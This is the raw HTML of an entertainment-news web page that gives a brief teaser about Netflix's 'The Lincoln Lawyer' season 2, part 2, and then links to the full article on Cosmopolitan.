.td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newyorkmetropolitan.com%2Fentertainment%2Feverything-we-know-about-the-lincoln-lawyer-season-2-part-2" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Everything+We+Know+About+%E2%80%98The+Lincoln+Lawyer%E2%80%99+Season+2%2C+Part+2&url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2Fentertainment%2Feverything-we-know-about-the-lincoln-lawyer-season-2-part-2&via=New+York+Metropolitan+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.newyorkmetropolitan.com/entertainment/everything-we-know-about-the-lincoln-lawyer-season-2-part-2&amp;media=https://www.newyorkmetropolitan.com/wp-content/uploads/2023/07/the-lincoln-lawyer-n-s2-e10-00-41-10-17r-crop-64b6f41f6e888.jpg&description=Everything+We+Know+About+%E2%80%98The+Lincoln+Lawyer%E2%80%99+Season+2%2C+Part+2" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.newyorkmetropolitan.com/entertainment/everything-we-know-about-the-lincoln-lawyer-season-2-part-2&title=Everything+We+Know+About+%E2%80%98The+Lincoln+Lawyer%E2%80%99+Season+2%2C+Part+2" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_73" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_74 td-pb-border-top td_block_template_12 td-post-content tagdiv-type"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-top:0px!important;margin-bottom:40px!important;padding-bottom:0px!important}@media (max-width:767px){.tdi_74{margin-bottom:25px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_74{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:20px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_74,.tdi_74>p,.tdi_74 .tdb-block-inner>p{font-family:Hind Madurai!important;font-size:16px!important;line-height:1.8!important;font-weight:400!important}.tdi_74 .tdb-block-inner blockquote p{font-family:Heebo!important;font-size:15px!important;line-height:1.6!important;color:#666666}.tdi_74,.tdi_74 p{color:#adadad}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_74,.tdi_74>p,.tdi_74 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_74 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74,.tdi_74>p,.tdi_74 .tdb-block-inner>p{font-size:14px!important;line-height:1.6!important}.tdi_74 .tdb-block-inner blockquote p{font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_74,.tdi_74>p,.tdi_74 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_74 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}</style><div class="tdb-block-inner td-fix-index"><p data-node-id="0" class="css-18vfmjb et3p2gv0">In between your current <em><a href="https://www.netflix.com/title/70195800" target="_blank" rel="nofollow noopener noreferrer" data-vars-ga-outbound-link="https://www.netflix.com/title/70195800" data-vars-ga-ux-element="Hyperlink" data-vars-ga-call-to-action="Suits" class="body-link css-tjvzc4 et3p2gv0">Suits</a> </em>rewatch, there&#8217;s no better show to tune into than <em><a href="https://www.netflix.com/title/81303831" target="_blank" rel="nofollow noopener noreferrer" data-vars-ga-outbound-link="https://www.netflix.com/title/81303831" data-vars-ga-ux-element="Hyperlink" data-vars-ga-call-to-action="The Lincoln Lawyer" class="body-link css-tjvzc4 et3p2gv0">The Lincoln Lawyer</a></em>. Now back for its second season, things are tougher than ever for Mickey Haller as he takes on his toughest case yet as he tries to defend Lisa Trammell, who is on trial for murder. And if that wasn&#8217;t enough, with pressures from exes and his feelings for Lisa on the line, things are definitely getting complicated. Just like other Netflix shows, season 2 has been split into two different parts which means there&#8217;s still a lot more to tell in this story.</p>
<p data-node-id="1" class="css-18vfmjb et3p2gv0">Here&#8217;s everything you need</p>
<div class="fb-background-color">
			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://www.newyorkmetropolitan.com/entertainment/everything-we-know-about-the-lincoln-lawyer-season-2-part-2"
			  	data-numposts = "10"
			  	data-lazy = "true"
				data-colorscheme = "dark"
				data-order-by = "social"
				data-mobile=true>
			  </div></div>
		  <style>
		    .fb-background-color {
				background: #dbdbdb !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}
		  </style><p>→ Continue reading at <a target='_blank' rel="nofollow" href="https://www.cosmopolitan.com/entertainment/tv/a44580475/the-lincoln-lawyer-season-2-part-2-news-date-cast-spoilers/">Cosmopolitan</a></p></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_75 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_75" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_75 .td-block-title>*,.td-theme-wrap .tdi_75 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_75 .td-subcat-item a:hover,.td-theme-wrap .tdi_75 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_75 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_75 .td-subcat-dropdown:hover .td-subcat-more i{color:#999999}.td-theme-wrap .tdi_75 .td-subcat-dropdown ul:after{background-color:#999999}.td-theme-wrap .tdi_75 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_75 .td_quote_on_blocks,.td-theme-wrap .tdi_75 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_75 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_75 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_75 .td-instagram-user a{color:#999999}.td-theme-wrap .tdi_75 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_75 .td-load-more-wrap a:hover{background-color:#999999;border-color:#999999}.td-theme-wrap .tdi_75 .td-read-more a,.td-theme-wrap .tdi_75 .td-weather-information:before,.td-theme-wrap .tdi_75 .td-weather-week:before,.td-theme-wrap .tdi_75 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_75 .td-post-category,.td-theme-wrap .tdi_75 .td-post-category:hover{background-color:#999999}.tdi_75{margin-top:-10px!important;margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_75 cite,.tdi_75 cite a{color:#ffffff}.tdi_75 .comment-link{color:#aaaaaa;display:inline-block}.tdi_75 .comment-link:hover{color:#ffa301}.tdi_75 .comment-content{color:#777777}.tdi_75 .comment-reply-link{color:#aaaaaa;font-family:Open Sans!important;font-weight:700!important}.tdi_75 .comment-reply-link:hover,.tdi_75 #cancel-comment-reply-link:hover,.tdi_75 .logged-in-as a:hover{color:#ffa301}.tdi_75 .comment{border-bottom-style:solid;border-bottom-color:rgba(255,252,252,0.17)}.tdi_75 .comment .children{border-top-style:solid;border-top-color:rgba(255,252,252,0.17)}.tdi_75 .comment-reply-title{color:#999999;font-family:Heebo!important;font-size:26px!important;line-height:2!important;font-weight:500!important}.tdi_75 .comment-form-cookies-consent label,.tdi_75 .logged-in-as,.tdi_75 .logged-in-as a{color:#777777}.tdi_75 input[type=text],.tdi_75 textarea{background-color:rgba(255,255,255,0);color:#ffffff;font-family:Heebo!important;font-size:13px!important;line-height:2.8!important;font-weight:500!important}.tdi_75 input[type=text]:active,.tdi_75 textarea:active,.tdi_75 input[type=text]:focus,.tdi_75 textarea:focus{background-color:rgba(255,255,255,0)}.tdi_75 input,.tdi_75 textarea{border-color:#444444!important;border-radius:4px}.tdi_75 input[type=text]:focus,.tdi_75 textarea:focus{border-color:#555555!important}.tdi_75 .comment-form .submit{padding:0 15px;font-family:Heebo!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_75 .td-comments-title a,.tdi_75 .td-comments-title span{font-family:Heebo!important;font-size:26px!important;font-weight:500!important}.tdi_75 cite{font-family:Heebo!important;font-weight:500!important}.tdi_75 .comment-link,.tdi_75 .comment-edit-link{font-family:Open Sans!important;font-weight:700!important}.tdi_75 .comment-content p{font-family:Heebo!important;line-height:1.6!important;font-weight:500!important}.tdi_75 .comment-form-cookies-consent label,.tdi_75 .logged-in-as,.tdi_75 .logged-in-as a,.tdi_75 .td-closed-comments{font-family:Heebo!important;font-size:12px!important;font-weight:500!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td-comments-title a,.tdi_75 .td-comments-title span{font-size:24px!important}.tdi_75 cite{font-size:13px!important}.tdi_75 .comment-content p{font-size:13px!important}.tdi_75 .comment-reply-title{font-size:24px!important;line-height:1.8!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td-comments-title a,.tdi_75 .td-comments-title span{font-size:19px!important}.tdi_75 cite{font-size:13px!important}.tdi_75 .comment-link,.tdi_75 .comment-edit-link{font-size:10px!important}.tdi_75 .comment-content p{font-size:13px!important}.tdi_75 .comment-reply-link{font-size:10px!important}.tdi_75 .comment-reply-title{font-size:19px!important}.tdi_75 input[type=text],.tdi_75 textarea{font-size:12px!important}.tdi_75 .comment-form .submit{font-size:12px!important}.tdi_75 .comment-form-cookies-consent label,.tdi_75 .logged-in-as,.tdi_75 .logged-in-as a,.tdi_75 .td-closed-comments{font-size:11px!important}}@media (max-width:767px){.tdi_75 .td-comments-title a,.tdi_75 .td-comments-title span{font-size:21px!important}.tdi_75 cite{font-size:13px!important}.tdi_75 .comment-link,.tdi_75 .comment-edit-link{font-size:10px!important}.tdi_75 .comment-content p{font-size:13px!important}.tdi_75 .comment-reply-link{font-size:10px!important}.tdi_75 .comment-reply-title{font-size:21px!important}.tdi_75 input[type=text],.tdi_75 textarea{font-size:12px!important}.tdi_75 .comment-form .submit{font-size:12px!important}.tdi_75 .comment-form-cookies-consent label,.tdi_75 .logged-in-as,.tdi_75 .logged-in-as a,.tdi_75 .td-closed-comments{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div class="ssd-fb-comments">[ufc-fb-comments url="http://www.newyorkmetropolitan.com/entertainment/everything-we-know-about-the-lincoln-lawyer-season-2-part-2"]</div></div></div></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap tdb_search_form tdi_78 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_78{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:30px!important}}@media (max-width:767px){.tdi_78{margin-bottom:35px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_78{text-align:left}.tdi_78 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_78 .tdb-search-form-input,.tdi_78 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_78 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_78 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_78 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Heebo!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_78 .tdb-search-form-btn i{font-size:15px}.tdi_78 .tdb-search-form-btn-icon{top:0px}.tdi_78 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0)}.tdi_78 .tdb-search-msg{margin-top:11px}.tdi_78 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_78 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_78 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_78 .tdb-search-form-placeholder{font-family:Heebo!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.newyorkmetropolitan.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input" class="tdb-search-form-placeholder">Search</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_80{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_80,.tdi_80 .tdc-inner-columns{display:block}.tdi_80 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_80.tdc-row-content-vert-center,.tdi_80.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_80.tdc-row-content-vert-bottom,.tdi_80.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_80.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_80.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_80{margin-top:-5px!important;margin-bottom:20px!important}.tdi_80 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_80{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:13px!important}}@media (max-width:767px){.tdi_80{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner>.wpb_wrapper,.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_83"   >
<style>.tdi_83{margin-right:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_83{margin-right:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-right:14px!important}}@media (max-width:767px){.tdi_83{margin-right:15px!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_83 i{font-size:34px;text-align:center;width:34px;height:34px;line-height:34px}.tdi_83 i,.tdi_83 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_83{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_83 i{font-size:32px;text-align:center}.tdi_83 i{width:32px;height:32px;line-height:32px}}@media (min-width:768px) and (max-width:1018px){.tdi_83 i{font-size:30px;text-align:center}.tdi_83 i{width:30px;height:30px;line-height:30px}}@media (max-width:767px){.tdi_83 i{font-size:33px;text-align:center}.tdi_83 i{width:33px;height:33px;line-height:33px}.tdi_83 i,.tdi_83 .tds-icon-svg-wrap{position:relative;top:1px}}</style>
